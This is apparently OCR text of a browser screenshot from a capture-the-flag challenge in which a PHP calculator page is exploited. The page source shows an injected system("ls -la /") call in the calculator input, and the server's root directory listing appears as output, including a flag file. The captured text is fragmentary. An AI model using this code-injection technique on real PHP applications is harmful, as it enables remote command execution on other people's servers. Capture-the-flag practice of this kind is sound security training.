 CTF Internacional MetaRed 20
PHP Calculator
view-source:143.255.251.234:
TintedMiserlyDiscussion - Re
php - How to mathematically
Not secure
view-source:http://143.255.251.234:8083/?calc=c3lzdG...
1
S
41 <div class="mt-1 relative flex items-center flex-shrink-0">
42 <input type="hidden" name="calc" id="calc" />
43 <input type="text" name="text" id="text" class="shadow-sm focus:ring-indigo-500 focus:border-indigo-500 block w-full pr-12 sm:text-sm border-gray-300"
44 value="system("ls -la /")">
45 <div class="absolute inset-y-0 right-0 flex py-1.5 pr-1.5">
46 <button class="inline-flex items-center text-sm font-sans font-medium text-gray-400 pr-2 px-2 py-1">Send</button>
47 </div>
48 </div>
49 <code class="justify-center w-full items-center flex flex-grow text-9xl">
50 total 84
51 drwxr-xr-x 1 root root 4096 Nov 4 17:47 .
52 drwxr-xr-x 1 root root 4096 Nov 4 17:47 ..
53 -rwxr-xr-x 1 root root 0 Nov 4 17:47 .dockerenv
54 drwxr-xr-x 1 root root 4096 Oct 12 04:45 bin
55 drwxr-xr-x 2 root root 4096 Oct 3 09:15 boot
56 drwxr-xr-x 5 root root 340 Nov 4 17:47 dev
57 drwxr-xr-x 1 root root 4096 Nov 4 17:47 etc
58 -rw-r--r-- 1 root root 26 Oct 26 19:15 flag
59 drwxr-xr-x 2 root root 4096 Oct 3 09:15 home
60 drwxr-xr-x 1 root root 4096 Oct 12 04:38 lib
61 drwxr-xr-x 2 root root 4096 Oct 11 00:00 lib64
62 drwxr-xr-x 2 root root 4096 Oct 11 00:00 media
63 drwxr-xr-x 2 root root 4096 Oct 11 00:00 mnt
64 drwxr-xr-x 2 root root 4096 Oct 11 00:00 opt
65 dr-xr-xr-x 203 root root 0 Nov 4 17:47 proc
66 drwx------ 1 root root 4096 Oct 22 17:27 root
67 drwxr-xr-x 1 root root 4096 Oct 12 04:45 run
68 drwxr-xr-x 1 root root 4096 Oct 12 04:45 sbin
69 drwxr-xr-x 2 root root 4096 Oct 11 00:00 srv
70 dr-xr-xr-x 13 root root 0 Nov 4 18:19 sys
71 drwxrwxrwt 1 root root 4096 Nov 5 13:37 tmp
72 drwxr-xr-x 1 root root 4096 Oct 11 00:00 usr
73 drwxr-xr-x 1 root root 4096 Oct 12 04:38 var
74 drwxr-xr-x 1 root root 4096 Oct 12 04:38 var </code>
75 </div>
76 </div>
77 </form>
78 <div>
79 <div>You can use any math formula like the ones below:</div>
80 <ul class="py-3 font-mono list-disc ml-6">
81 <li>3 * 4 + 19 * (10 - 5 - 2)</li>
82 <li>6 * 10 / 2 + 5</li>
83 <li>1 - 4 + 100</li>
84 <li>10000 * 2000 / 500</li>
85 </ul>